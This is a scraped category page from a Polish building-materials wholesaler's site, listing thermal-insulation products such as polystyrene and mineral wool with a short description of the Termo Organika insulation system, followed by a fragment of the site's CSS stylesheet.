<li><a href="132-hurtownia--materiały-budowlane-gorzow" title='BLISTRY'>BLISTRY</a>
<ul>
<li><a href="133-hurtownia--materiały-budowlane-gorzow" title='KOŁEK'>KOŁEK</a></li>
<li><a href="134-hurtownia--materiały-budowlane-gorzow" title='KOTWA'>KOTWA</a></li>
<li><a href="135-hurtownia--materiały-budowlane-gorzow" title='WKRĘTY'>WKRĘTY</a></li>
</ul>
</li>
</ul>
</li>
<li><a href="137-hurtownia--materiały-budowlane-gorzow" title='SYSTEM SUCHEJ ZABUDOWY'>SYSTEM SUCHEJ ZABUDOWY</a>
<ul>
<li><a href="138-hurtownia--materiały-budowlane-gorzow" title='PŁYTY GK'>PŁYTY GK</a></li>
</ul>
</li>
<li><a href="140-hurtownia--materiały-budowlane-gorzow" title='PŁYTA OSB'>PŁYTA OSB</a>
<ul>
<li><a href="141-hurtownia--materiały-budowlane-gorzow" title='PŁYTY OSB'>PŁYTY OSB</a></li>
</ul>
</li>
<li><a href="8-hurtownia--materiały-budowlane-gorzow" title='CHEMIA BUDOWLANA'>CHEMIA BUDOWLANA</a>
<ul>
<li><a href="20-hurtownia--materiały-budowlane-gorzow" title='KLEJE ZAPRAWY DO MUROWANIA'>KLEJE ZAPRAWY DO MUROWANIA</a></li>
<li><a href="21-hurtownia--materiały-budowlane-gorzow" title='FOLIA W PŁYNIE '>FOLIA W PŁYNIE </a></li>
<li><a href="22-hurtownia--materiały-budowlane-gorzow" title='PIANY MONTAŻOWE POLIURETANOWE'>PIANY MONTAŻOWE POLIURETANOWE</a></li>
<li><a href="23-hurtownia--materiały-budowlane-gorzow" title='SILIKONY'>SILIKONY</a></li>
<li><a href="24-hurtownia--materiały-budowlane-gorzow" title='USZCZELNIACZE AKRYLOWE I DEKARSKIE'>USZCZELNIACZE AKRYLOWE I DEKARSKIE</a></li>
<li><a href="136-hurtownia--materiały-budowlane-gorzow" title='SOLBET OPTIMA 500'>SOLBET OPTIMA 500</a></li>
</ul>
</li>
<li><a href="10-hurtownia--materiały-budowlane-gorzow" title='KOMINY SYSTEMOWE'>KOMINY SYSTEMOWE</a></li>
<li><a href="18-hurtownia--materiały-budowlane-gorzow" title='OKNA DACHOWE'>OKNA DACHOWE</a></li>
<li><a href="142-hurtownia--materiały-budowlane-gorzow" title='OKNA VELUX'>OKNA VELUX</a></li>
</ul>

        </li>
        <li>
            <a href="materialy-budowlane-Izolacje-cieplne">O firmie</a>
        </li>
        <li><a href="#">Artykuły</a>
            <ul>
                
            </ul>
        </li>
        
        <li>
            <a href="kontakt-z-dzialem-sprzedazy">Kontakt</a>
        </li>
    </ul>
</div>

                    <!-- ======= Menu Code END ========= -->
                </div>
            </nav>

            
    <!-- section code start -->
    <section id='content-wrapper'>
        <div class="content-inner">
            <div id="notification"></div>
            <aside id="column-left" role="complementary">
                <div class="box category"><div class="box-heading">Kategorie</div><div class="box-content"><ul class="box-category treeview-list treeview"><li class="expandable">
 <a href="3-hurtownia--materiały-budowlane-gorzow"">MATERIAŁY BUDOWLANE ŚCIANY</a><ul style="display: none;"'>
<li ><a href="4-hurtownia--materiały-budowlane-gorzow"">BETON KOMÓRKOWY SOLBET</a><li ><a href="5-hurtownia--materiały-budowlane-gorzow"">CEGŁA SILIKATOWA</a><li ><a href="6-hurtownia--materiały-budowlane-gorzow"">PUSTAK KERAMZYTOWY </a></ul>
</li>
<li class="expandable">
 <a href="7-hurtownia--materiały-budowlane-gorzow"">TERMOIZOLACJE I DOCIEPLENIA</a><ul style="display: none;"'>
<li ><a href="11-hurtownia--materiały-budowlane-gorzow"">STYROPIAN FASADA</a><li ><a href="19-hurtownia--materiały-budowlane-gorzow"">STYROPIAN DACH-PODŁOGA</a><li ><a href="27-hurtownia--materiały-budowlane-gorzow"">STYROPIAN PARKING</a><li ><a href="28-hurtownia--materiały-budowlane-gorzow"">STYROPIAN FUNDAMENT</a><li class="expandable">
 <a href="12-hurtownia--materiały-budowlane-gorzow"">WEŁNA MINERALNA</a><ul style="display: none;"'>
<li class="expandable">
 <a href="29-hurtownia--materiały-budowlane-gorzow"">OCIEPLENIE ŚCIAŃ ZEWNĘTRZNYCH I STROPÓW</a><ul style="display: none;"'>
<li ><a href="45-hurtownia--materiały-budowlane-gorzow"">FRONTROCK MAX E</a><li ><a href="46-hurtownia--materiały-budowlane-gorzow"">FASROCK LL</a><li ><a href="47-hurtownia--materiały-budowlane-gorzow"">FASROCK</a></ul>
</li>
<li class="expandable">
 <a href="30-hurtownia--materiały-budowlane-gorzow"">FASADY WENTYLOWANE</a><ul style="display: none;"'>
<li ><a href="39-hurtownia--materiały-budowlane-gorzow"">PANELROCK</a><li ><a href="40-hurtownia--materiały-budowlane-gorzow"">VENTI MAX</a><li ><a href="41-hurtownia--materiały-budowlane-gorzow"">PANELROCK F</a><li ><a href="42-hurtownia--materiały-budowlane-gorzow"">VENTI MAX F</a><li ><a href="43-hurtownia--materiały-budowlane-gorzow"">WENTIROCK</a><li ><a href="44-hurtownia--materiały-budowlane-gorzow"">WENTIROCK F</a></ul>
</li>
<li class="expandable">
 <a href="31-hurtownia--materiały-budowlane-gorzow"">OCIEPLENIA PODDASZY I ŚCIAN</a><ul style="display: none;"'>
<li ><a href="32-hurtownia--materiały-budowlane-gorzow"">TOPROCK SUPER</a><li ><a href="33-hurtownia--materiały-budowlane-gorzow"">SUPERROCK</a><li ><a href="34-hurtownia--materiały-budowlane-gorzow"">MEGAROCK PLUS</a><li ><a href="35-hurtownia--materiały-budowlane-gorzow"">ROCKMIN PLUS</a><li ><a href="36-hurtownia--materiały-budowlane-gorzow"">MULTIROCK ROLL</a><li ><a href="37-hurtownia--materiały-budowlane-gorzow"">UNIROCK</a><li ><a href="38-hurtownia--materiały-budowlane-gorzow"">ROCKTON</a></ul>
</li>
<li class="expandable">
 <a href="51-hurtownia--materiały-budowlane-gorzow"">FOLIE</a><ul style="display: none;"'>
<li ><a href="52-hurtownia--materiały-budowlane-gorzow"">WIATROIZOLACJA</a><li ><a href="53-hurtownia--materiały-budowlane-gorzow"">PAROIZOLACJA</a></ul>
</li>
</ul>
</li>
<li ><a href="139-hurtownia--materiały-budowlane-gorzow"">WEŁNA SZKLANA</a><li ><a href="13-hurtownia--materiały-budowlane-gorzow"">KLEJE, SIATKI, AKCESORIA</a></ul>
</li>
<li class="expandable">
 <a href="14-hurtownia--materiały-budowlane-gorzow"">FARBY I TYNKI</a><ul style="display: none;"'>
<li class="expandable">
 <a href="15-hurtownia--materiały-budowlane-gorzow"">FARBY WEWNĘTRZNE</a><ul style="display: none;"'>
<li ><a href="54-hurtownia--materiały-budowlane-gorzow"">FARBY LATEKSOWE</a><li ><a href="55-hurtownia--materiały-budowlane-gorzow"">FARBY AKRYLOWE</a><li ><a href="56-hurtownia--materiały-budowlane-gorzow"">FARBY EMULSYJNE</a><li ><a href="62-hurtownia--materiały-budowlane-gorzow"">FARBY SILIKATOWE</a><li ><a href="63-hurtownia--materiały-budowlane-gorzow"">FARBY SILIKONOWE</a><li ><a href="64-hurtownia--materiały-budowlane-gorzow"">FARBY SPECJALISTYCZNE</a><li ><a href="66-hurtownia--materiały-budowlane-gorzow"">PREPARATY I FARBY GRUNTUJĄCE</a><li ><a href="68-hurtownia--materiały-budowlane-gorzow"">WYROBY EPOKSYDOWE</a><li ><a href="70-hurtownia--materiały-budowlane-gorzow"">SYSTEMY HYDROIZOLACJI</a><li ><a href="72-hurtownia--materiały-budowlane-gorzow"">GŁADZIE MINERALNE, MASY SZPACHLOWE</a><li ><a href="74-hurtownia--materiały-budowlane-gorzow"">MASY TYNKARSKIE</a><li ><a href="76-hurtownia--materiały-budowlane-gorzow"">IMPREGNATY, LAKIERY, EMALIE</a><li ><a href="78-hurtownia--materiały-budowlane-gorzow"">POZOSTAŁE WYROBY</a><li ><a href="80-hurtownia--materiały-budowlane-gorzow"">SYSTEMY BIO</a><li ><a href="82-hurtownia--materiały-budowlane-gorzow"">FARBY HIGIENICZNE</a></ul>
</li>
<li class="expandable">
 <a href="16-hurtownia--materiały-budowlane-gorzow"">FARBY ELEWACYJNE</a><ul style="display: none;"'>
<li ><a href="57-hurtownia--materiały-budowlane-gorzow"">FARBY AKRYLOWE</a><li ><a href="58-hurtownia--materiały-budowlane-gorzow"">FARBY POLIKRZEMIANOWE</a><li ><a href="59-hurtownia--materiały-budowlane-gorzow"">FARBY SILIKONOWE</a><li ><a href="60-hurtownia--materiały-budowlane-gorzow"">FARBY SILIKATOWE</a><li ><a href="61-hurtownia--materiały-budowlane-gorzow"">FARBY LATEKSOWE</a><li ><a href="65-hurtownia--materiały-budowlane-gorzow"">FARBY SPECJALISTYCZNE</a><li ><a href="67-hurtownia--materiały-budowlane-gorzow"">PREPARATY I FARBY GRUNTUJĄCE</a><li ><a href="69-hurtownia--materiały-budowlane-gorzow"">WYROBY EPOKSYDOWE</a><li ><a href="71-hurtownia--materiały-budowlane-gorzow"">SYSTEMY HYDROIZOLACJI</a><li ><a href="73-hurtownia--materiały-budowlane-gorzow"">GŁADZIE MINERALNE, MASY SZPACHLOWE</a><li ><a href="75-hurtownia--materiały-budowlane-gorzow"">MASY TYNKARSKIE</a><li ><a href="77-hurtownia--materiały-budowlane-gorzow"">IMPREGNATY, LAKIERY, EMALIE</a><li ><a href="79-hurtownia--materiały-budowlane-gorzow"">POZOSTAŁE WYROBY</a><li ><a href="81-hurtownia--materiały-budowlane-gorzow"">SYSTEMY BIO</a><li ><a href="83-hurtownia--materiały-budowlane-gorzow"">FARBY HIGIENICZNE</a></ul>
</li>
<li ><a href="17-hurtownia--materiały-budowlane-gorzow"">TYNKI ELEWACYJNE</a></ul>
</li>
<li class="expandable">
 <a href="84-hurtownia--materiały-budowlane-gorzow"">ELEMENTY ZŁĄCZNE</a><ul style="display: none;"'>
<li class="expandable">
 <a href="85-hurtownia--materiały-budowlane-gorzow"">ZAMOCOWANIA RAMOWE I OGÓLNE</a><ul style="display: none;"'>
<li ><a href="96-hurtownia--materiały-budowlane-gorzow"">KOŁEK ROZPOROWY</a><li ><a href="97-hurtownia--materiały-budowlane-gorzow"">KOŁEK RAMOWY</a><li ><a href="98-hurtownia--materiały-budowlane-gorzow"">KOŁEK RAMOWY ROZPOROWY</a><li ><a href="99-hurtownia--materiały-budowlane-gorzow"">KOŁEK ROZPOROWY RAMOWY</a></ul>
</li>
<li class="expandable">
 <a href="86-hurtownia--materiały-budowlane-gorzow"">ZAMOCOWANIA IZOLACJI TERMICZNYCH</a><ul style="display: none;"'>
<li ><a href="100-hurtownia--materiały-budowlane-gorzow"">WKRĘCANY ŁĄCZNIK</a><li ><a href="101-hurtownia--materiały-budowlane-gorzow"">ŁĄCZNIK</a><li ><a href="102-hurtownia--materiały-budowlane-gorzow"">TALERZ DOCISKOWY</a></ul>
</li>
<li class="expandable">
 <a href="87-hurtownia--materiały-budowlane-gorzow"">ZAMOCOWANIA DO TECH SUCHYCH TYNKÓW GIPS - KARTON</a><ul style="display: none;"'>
<li ><a href="103-hurtownia--materiały-budowlane-gorzow"">WIESZAK</a><li ><a href="104-hurtownia--materiały-budowlane-gorzow"">ŁĄCZNIK</a><li ><a href="105-hurtownia--materiały-budowlane-gorzow"">ELEMENT MOCUJĄCY</a><li ><a href="106-hurtownia--materiały-budowlane-gorzow"">KOŁEK</a><li ><a href="107-hurtownia--materiały-budowlane-gorzow"">WKRĘTY</a><li ><a href="108-hurtownia--materiały-budowlane-gorzow"">KOTWA</a></ul>
</li>
<li class="expandable">
 <a href="88-hurtownia--materiały-budowlane-gorzow"">WKRĘTY DO DREWNA I PŁYT WIÓROWYCH</a><ul style="display: none;"'>
<li ><a href="109-hurtownia--materiały-budowlane-gorzow"">WKRĘTY</a></ul>
</li>
<li class="expandable">
 <a href="89-hurtownia--materiały-budowlane-gorzow"">WKRĘTY DO BLACH I POKRYĆ DACHOWYCH</a><ul style="display: none;"'>
<li ><a href="110-hurtownia--materiały-budowlane-gorzow"">WKRĘTY</a></ul>
</li>
<li class="expandable">
 <a href="91-hurtownia--materiały-budowlane-gorzow"">ZAMOCOWANIA DO ŚREDNICH OBCIĄŻEŃ</a><ul style="display: none;"'>
<li ><a href="117-hurtownia--materiały-budowlane-gorzow"">KOTWA</a><li ><a href="118-hurtownia--materiały-budowlane-gorzow"">HAK</a><li ><a href="119-hurtownia--materiały-budowlane-gorzow"">KOŁEK</a><li ><a href="120-hurtownia--materiały-budowlane-gorzow"">OSADZAK, TULEJA</a></ul>
</li>
<li class="expandable">
 <a href="92-hurtownia--materiały-budowlane-gorzow"">TECHNOLOGIA KOTWIENIA CHEMICZNEGO</a><ul style="display: none;"'>
<li ><a href="121-hurtownia--materiały-budowlane-gorzow"">ŻYWICA</a><li ><a href="122-hurtownia--materiały-budowlane-gorzow"">MIESZACZ</a><li ><a href="123-hurtownia--materiały-budowlane-gorzow"">DOZOWNIKI</a><li ><a href="124-hurtownia--materiały-budowlane-gorzow"">TULEJA,PRĘT, POMPKA,SZCZOTKA</a></ul>
</li>
<li ><a href="93-hurtownia--materiały-budowlane-gorzow"">ZAMOCOWANIA INSTALACYJNE I SANITARNE</a><li ><a href="94-hurtownia--materiały-budowlane-gorzow"">ZAMOCOWANIA ELEKTROINSTALCYJNE</a><li class="expandable">
 <a href="95-hurtownia--materiały-budowlane-gorzow"">ŁĄCZNIKI CIESIELSKIE DO ELEMENTÓW DREWNIANYCH</a><ul style="display: none;"'>
<li ><a href="125-hurtownia--materiały-budowlane-gorzow"">KĄTOWNIK</a><li ><a href="126-hurtownia--materiały-budowlane-gorzow"">ŁĄCZNIK</a><li ><a href="127-hurtownia--materiały-budowlane-gorzow"">WIESZAK</a><li ><a href="128-hurtownia--materiały-budowlane-gorzow"">CEOWNIK</a><li ><a href="129-hurtownia--materiały-budowlane-gorzow"">KOTWA</a><li ><a href="130-hurtownia--materiały-budowlane-gorzow"">OKUCIE</a><li ><a href="131-hurtownia--materiały-budowlane-gorzow"">WSPORNIK</a></ul>
</li>
<li class="expandable">
 <a href="111-hurtownia--materiały-budowlane-gorzow"">ŚRUBY I WKRETY METRYCZNE, PODKŁADKI, NAKRETKI</a><ul style="display: none;"'>
<li ><a href="112-hurtownia--materiały-budowlane-gorzow"">ŚRUBY</a><li ><a href="113-hurtownia--materiały-budowlane-gorzow"">PRĘT</a><li ><a href="114-hurtownia--materiały-budowlane-gorzow"">WKRĘT</a><li ><a href="115-hurtownia--materiały-budowlane-gorzow"">NAKRĘTKI</a><li ><a href="116-hurtownia--materiały-budowlane-gorzow"">PODKŁADKI</a></ul>
</li>
<li class="expandable">
 <a href="132-hurtownia--materiały-budowlane-gorzow"">BLISTRY</a><ul style="display: none;"'>
<li ><a href="133-hurtownia--materiały-budowlane-gorzow"">KOŁEK</a><li ><a href="134-hurtownia--materiały-budowlane-gorzow"">KOTWA</a><li ><a href="135-hurtownia--materiały-budowlane-gorzow"">WKRĘTY</a></ul>
</li>
</ul>
</li>
<li class="expandable">
 <a href="137-hurtownia--materiały-budowlane-gorzow"">SYSTEM SUCHEJ ZABUDOWY</a><ul style="display: none;"'>
<li ><a href="138-hurtownia--materiały-budowlane-gorzow"">PŁYTY GK</a></ul>
</li>
<li class="expandable">
 <a href="140-hurtownia--materiały-budowlane-gorzow"">PŁYTA OSB</a><ul style="display: none;"'>
<li ><a href="141-hurtownia--materiały-budowlane-gorzow"">PŁYTY OSB</a></ul>
</li>
<li class="expandable">
 <a href="8-hurtownia--materiały-budowlane-gorzow"">CHEMIA BUDOWLANA</a><ul style="display: none;"'>
<li ><a href="20-hurtownia--materiały-budowlane-gorzow"">KLEJE ZAPRAWY DO MUROWANIA</a><li ><a href="21-hurtownia--materiały-budowlane-gorzow"">FOLIA W PŁYNIE </a><li ><a href="22-hurtownia--materiały-budowlane-gorzow"">PIANY MONTAŻOWE POLIURETANOWE</a><li ><a href="23-hurtownia--materiały-budowlane-gorzow"">SILIKONY</a><li ><a href="24-hurtownia--materiały-budowlane-gorzow"">USZCZELNIACZE AKRYLOWE I DEKARSKIE</a><li ><a href="136-hurtownia--materiały-budowlane-gorzow"">SOLBET OPTIMA 500</a></ul>
</li>
<li ><a href="10-hurtownia--materiały-budowlane-gorzow"">KOMINY SYSTEMOWE</a><li ><a href="18-hurtownia--materiały-budowlane-gorzow"">OKNA DACHOWE</a><li ><a href="142-hurtownia--materiały-budowlane-gorzow"">OKNA VELUX</a></ul>
</div></div>

                <div id="banner0" class="banner">
                    <div>
                        
                    </div>
                </div>
                <script type="text/javascript">
                <!--
    $(document).ready(function () {
        $('#banner0 div:first-child').css('display', 'block');
    });

    var banner = function () {
        $('#banner0').cycle({
            before: function (current, next) {
                $(next).parent().height($(next).outerHeight());
            }
        });
    }

    setTimeout(banner, 2000);
    //--></script>
                

<div class="box">
    <div class="box-heading">Promowane</div>
    <div class="box-content">
        <!-- Megnor Start-->
        <div class="box-product productbox-grid" id="bestseller-grid">
            <!-- Megnor End-->
            <div class="product-items">
                <div class="product-block">
                    
                </div>
            </div>
        </div>
    </div>
</div>

                <span class="bestseller_default_width" style="display: none; visibility: hidden"></span>
                <div class="box-cms">
                    <div class="box-heading-cms"></div>
                    <div class="box-content-cms">
                        <div class="paiement_logo_block box" id="paiement_logo_block_left">
                            <div class="box-heading">Program do FAKTUR</div>
                            <div class="box-content">
                                <a href="http://mentordlafirm.pl/" target="_blank">
                                    <img src="image/leasing.jpg" alt="leasing-getin.pl" style="width: 100%;" /></a>
                            </div>
                        </div>

                    </div>
                </div>
            </aside>

            <div id="content">
                <div class="breadcrumb">
                    <a href="./">Główna</a>
                    
                            &raquo; <a href="7-kategoria">TERMOIZOLACJE I DOCIEPLENIA</a>
                        
                    <hr />
                </div>
                <!-- Artykuły -->
                
                        <div class="aboutus">
                            <div class="content">
                                <div class="Srodek">
                                    <img src="./images/kategorie/e25751e6-3ebd-4a87-aecf-1cdee82f4347.jpg" alt="Kompletny System Ociepleń Termo Organika" />
                                </div>
                                <h1>Kompletny System Ociepleń Termo Organika</h1>
                                <p style="margin: 0px; text-align: justify;">Zestaw materiałów, niezbędnych na wykonanie optymalnej izolacji cieplnej budynku. To również gwarancja oszczędności na ogrzewaniu ale także szybki zwrot pieniędzy&nbsp; zainwestowanych w ocieplenie. W skład systemu wchodzą rekomendowane przez Instytut Techniki Budowlanej płyty styropianowe Termo Organika oraz kleje, farby, tynki, grunty i siatki. Zastosowanie kompletnego systemu daje pełną gwarancję, że poszczególne elementy składowe będą prawidłowo ze sobą współpracowały. Płyty styropianowe, jak i inne oferowane elementy systemu, stosowane są jako izolacje we wszystkich typach budynków, począwszy od domów jednorodzinnych na budynkach użyteczności publicznej i szpitalach kończąc.</p>
                            </div>
                        </div>
                    

                <!-- END Artykuły -->
                <!-- Paginator -->
                
                        <div class="product-filter">
                            <div class="display">
                                <div class="display">
                                    <span class="List">
                                        <a onclick="display('list');">List</a>
                                    </span>
                                    <span class="Grid">Grid
                                    </span>
                                </div>
                            </div>

                        </div>
                        <!-- End Paginator -->
                        <div class="product-grid-list">
                            <ul id="product-list-grid" class="product-grid">
                                
                                        <li>
                                            <div class="product-block">
                                                <div class="product-block-inner">
                                                    <div class="image">
                                                        <a href="11-hurtownia--materiały-budowlane-gorzow" title="">
                                                            <img src="./images/kategorie/02cf17b2-f498-488e-994d-16e697d40463.jpg" alt="STYROPIAN FASADA" /></a>
                                                    </div>
                                                    <div class="name">
                                                        <a href="11-hurtownia--materiały-budowlane-gorzow">STYROPIAN FASADA</a>
                                                    </div>
                                                    <div class="description">
                                                        
                                                    </div>
                                                    <div class="cart">
                                                    </div>
                                                    <div class="wishlist"></div>
                                                    <div class="compare"></div>
                                                </div>
                                            </div>
                                        </li>
                                    
                                        <li>
                                            <div class="product-block">
                                                <div class="product-block-inner">
                                                    <div class="image">
                                                        <a href="19-hurtownia--materiały-budowlane-gorzow" title="">
                                                            <img src="./images/kategorie/e0db986a-ae58-4e24-b2be-3d6bbd843232.jpg" alt="STYROPIAN DACH-PODŁOGA" /></a>
                                                    </div>
                                                    <div class="name">
                                                        <a href="19-hurtownia--materiały-budowlane-gorzow">STYROPIAN DACH-PODŁOGA</a>
                                                    </div>
                                                    <div class="description">
                                                        
                                                    </div>
                                                    <div class="cart">
                                                    </div>
                                                    <div class="wishlist"></div>
                                                    <div class="compare"></div>
                                                </div>
                                            </div>
                                        </li>
                                    
                                        <li>
                                            <div class="product-block">
                                                <div class="product-block-inner">
                                                    <div class="image">
                                                        <a href="27-hurtownia--materiały-budowlane-gorzow" title="">
                                                            <img src="./images/kategorie/d81f63c1-b0dd-4093-b1a6-3237cc128d99.jpg" alt="STYROPIAN PARKING" /></a>
                                                    </div>
                                                    <div class="name">
                                                        <a href="27-hurtownia--materiały-budowlane-gorzow">STYROPIAN PARKING</a>
                                                    </div>
                                                    <div class="description">
                                                        
                                                    </div>
                                                    <div class="cart">
                                                    </div>
                                                    <div class="wishlist"></div>
                                                    <div class="compare"></div>
                                                </div>
                                            </div>
                                        </li>
                                    
                                        <li>
                                            <div class="product-block">
                                                <div class="product-block-inner">
                                                    <div class="image">
                                                        <a href="28-hurtownia--materiały-budowlane-gorzow" title="">
                                                            <img src="./images/kategorie/8c1842fb-31c3-4b0f-8cc5-15350687bdea.jpg" alt="STYROPIAN FUNDAMENT" /></a>
                                                    </div>
                                                    <div class="name">
                                                        <a href="28-hurtownia--materiały-budowlane-gorzow">STYROPIAN FUNDAMENT</a>
                                                    </div>
                                                    <div class="description">
                                                        
                                                    </div>
                                                    <div class="cart">
                                                    </div>
                                                    <div class="wishlist"></div>
                                                    <div class="compare"></div>
                                                </div>
                                            </div>
                                        </li>
                                    
                                        <li>
                                            <div class="product-block">
                                                <div class="product-block-inner">
                                                    <div class="image">
                                                        <a href="12-hurtownia--materiały-budowlane-gorzow" title="">
                                                            <img src="./images/kategorie/1c6b3647-0c48-4a97-a2cd-8aafa88bbca8.jpg" alt="WEŁNA MINERALNA" /></a>
                                                    </div>
                                                    <div class="name">
                                                        <a href="12-hurtownia--materiały-budowlane-gorzow">WEŁNA MINERALNA</a>
                                                    </div>
                                                    <div class="description">
                                                        
                                                    </div>
                                                    <div class="cart">
                                                    </div>
                                                    <div class="wishlist"></div>
                                                    <div class="compare"></div>
                                                </div>
                                            </div>
                                        </li>
                                    
                                        <li>
                                            <div class="product-block">
                                                <div class="product-block-inner">
                                                    <div class="image">
                                                        <a href="139-hurtownia--materiały-budowlane-gorzow" title="Wełna szklana o bardzo wysokiej jakości.
Dostępna w dwóch parametrach : 0,039 i 0,034">
                                                            <img src="./images/kategorie/26f36222-a6fb-437a-9b16-b7c6ee049cfe.jpg" alt="WEŁNA SZKLANA" /></a>
                                                    </div>
                                                    <div class="name">
                                                        <a href="139-hurtownia--materiały-budowlane-gorzow">WEŁNA SZKLANA</a>
                                                    </div>
                                                    <div class="description">
                                                        Wełna szklana o bardzo wysokiej jakości.
Dostępna w dwóch parametrach : 0,039 i 0,034
                                                    </div>
                                                    <div class="cart">
                                                    </div>
                                                    <div class="wishlist"></div>
                                                    <div class="compare"></div>
                                                </div>
                                            </div>
                                        </li>
                                    
                                        <li>
                                            <div class="product-block">
                                                <div class="product-block-inner">
                                                    <div class="image">
                                                        <a href="13-hurtownia--materiały-budowlane-gorzow" title="">
                                                            <img src="./images/kategorie/a5585ccf-26f9-420d-8835-3f3ee9fa6dae.jpg" alt="KLEJE, SIATKI, AKCESORIA" /></a>
                                                    </div>
                                                    <div class="name">
                                                        <a href="13-hurtownia--materiały-budowlane-gorzow">KLEJE, SIATKI, AKCESORIA</a>
                                                    </div>
                                                    <div class="description">
                                                        
                                                    </div>
                                                    <div class="cart">
                                                    </div>
                                                    <div class="wishlist"></div>
                                                    <div class="compare"></div>
                                                </div>
                                            </div>
                                        </li>
                                    
                            </ul>
                        </div>
                    
            </div>
            <!-- content inner div end -->
        </div>
    </section>

    
    <!-- section code end -->

            <script type="text/javascript" src="https://api.nulead.pl/layer.js?guid=7002655e-d752-4eb8-84ef-e9b77edb6f61"></script> 
            <footer id="footer-container" style="background-color: rgb(215, 215, 215);">
                <div class="footer-inner">
                    <div id="footer">
                        <div class="column">
                            <h3>Informacje</h3>
                            <ul>
                                <li><a href="regulamin">Regulamin</a></li>
                                <li><a href="informacje-o-gwarancji-produktu">Gwarancja</a></li>
                                <li><a href="wysylka-zwroty">Zwrot produktów</a></li>
                                <li><a href="status-zamowienia">Zamówienie</a></li>
                            </ul>
                        </div>
                        <div class="column">
                            <h3>Twoje konto</h3>
                            <ul>
                                <li><a href="zaloguj-sie">Zaloguj się</a></li>
                                <li><a href="moj-koszyk">Twoje zapytanie ofertowe</a></li>
                                <li><a href="twoje-konto">Twoje konto</a></li>
                                <li><a href="twoje-ulubione-produkty">Ulubione</a></li>
                            </ul>
                        </div>
                        <div class="column">
                            <h3>Nasi partnerzy</h3>
                            <ul>
                                <li><a href="https://www.wynajmijpojazd.pl/" target="_blank" title="GrupaEP Wypożyczalnia Samochodów">Wypożyczalnia Samochodów</a></li>
                                <li><a href="http://www.uplesing.pl/" target="_blank">Leasing Samochodow Maszyn i Urządzeń</a></li>
                                <li><a href="http://www.poubezpieczenia.pl/" target="_blank">Ubezpieczenia</a></li>
                                <li><a href="http://mentordlafirm.pl" target="_blank" title="Darmowy program do wystawiania faktur dla naszych klientów">Program do FAKTUR</a></li>
                            </ul>
                        </div>
                        <div class="custom_footer_main column">
                            <div class="custom_footer_inner">
                                <div class="box-cms">
                                    <div class="box-heading-cms">
                                        <h3>BESMO</h3>
                                    </div>
                                    <div class="box-content-cms">
                                        <div id="block_contact_infos">
                                            <ul>
                                                <li>
                                                    66-400 Gorzów Wlkp.<br />
                                                    ul. Wyszyńskiego 250
                                                    <br />

                                                    Tel: .+(48) 534 777 185<br />
                                                    Tel: +(48) 513 004 950<br />
                                                    Fax: +(48) 533 777 171<br />
                                                    <div id="UpdatePanel1">
	
                                                           e-Mail: <a id="emailLinkButton" href="javascript:__doPostBack(&#39;ctl00$emailLinkButton&#39;,&#39;&#39;)">wyświetl</a>
                                                        
</div>
                                                </li>
                                            </ul>
                                        </div>

                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="copyright-container">
                            <div id="bottomfooter">
                                <ul>
                                    <li><a href="./">Strona główna</a></li>
                                    <li><a href="materialy-budowlane-Izolacje-cieplne">O firmie</a></li>
                                    <li><a href="informacje-o-gwarancji-produktu">Gwarancja</a></li>
                                    <li><a href="regulamin">Regulamin</a></li>
                                    <li class="login-logout"><a href="kontakt-z-dzialem-sprzedazy">Kontakt</a></li>
                                </ul>
                            </div>
                            <div id="powered">Wszelkie prawa zastrzeżone przez <a href="http://www.wirtualne-adresy.pl">ePrzediębiorca </a>Copyright &copy; 2014</div>
                        </div>
                    </div>
                </div>
            </footer>
        </div>
        <span class="grid_default_width" style="display: none; visibility: hidden;"></span>
        <span class="home_products_default_width" style="display: none; visibility: hidden"></span>
        <span class="module_default_width" style="display: none; visibility: hidden"></span>
    

<script type="text/javascript">
//<![CDATA[

theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://besmo.pl/stylesheet/stylesheet.css
body_size: 12128
content:
html {
	overflow-y: scroll;
	margin: 0;
	padding: 0;
}
body
{
    background: url(../image/bg.jpg) repeat scroll 0 0 #FFFFFF;
    color: #777;
    font-family: Droid Sans, Rokkitt, Arial, Helvetica, sans-serif;
    line-height: 18px;
    font-size: 12px;
    margin: 0px;
    padding: 0px;
}
body, td, th, input, textarea, select, a {}
h1, .welcome {
	margin-top: 0px;
	margin-bottom: 15px;
	font-size: 20px;
	font-weight: normal;
	text-shadow: 0 0 1px rgba(0, 0, 0, .01);
}
h2 {
	font-size: 14px;
	margin-top: 0px;
	margin-bottom: 5px;
}
p {
	margin-top: 0px;
	margin-bottom: 20px;
}
a, a:visited, a b {
	color: #212121;
	text-decoration: none;
	cursor: pointer;
}
a:hover, a:active {
	text-decoration:none;
	color:#444444;
}
a img {
	border: none;
}
form {
	padding: 0;
	margin: 0;
	display: inline;
}
input[type='text'], input[type='password'], textarea {
	background: #F8F8F8;
	border: 1px solid #CCCCCC;
	padding: 3px;
	margin-left: 0px;
	margin-right: 0px;
}
select {
	background: #F8F8F8;
	border: 1px solid #CCCCCC;
	padding: 2px;
}

/*==================================*/
/* START FORMALIZE */
/*==================================*/

.input_tiny { width: 50px; }
.input_small { width: 100px;}
.input_medium {  width: 150px;}
.input_large {  width: 200px;}
.input_xlarge {  width: 250px;}
.input_xxlarge {  width: 300px;}
.input_full {  width: 100%;}
.input_full_wrap {  display: block;   padding-right: 8px;}

/* `UI Consistency ---------------------------------------------------------------------------------------------------*/

::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input[type="search"]::-webkit-search-decoration {  display: none;}

input,
button,
select,
textarea {
  margin: 0;
  vertical-align: middle;
  z-index:0;
  position:relative;
}
button:hover{ transition-duration: 300ms;  background:#FF633F;}

textarea,
select,
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"] {
	-webkit-appearance: none;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-moz-background-clip: padding;
	-webkit-background-clip: padding;
	background-clip: padding-box;
	background-color: #fff;
	border:1px solid #BBBBBB;
	color: #555;
	outline: 0;
	padding:5px 5px 5px 3px;
  width:205px;
  z-index:0;
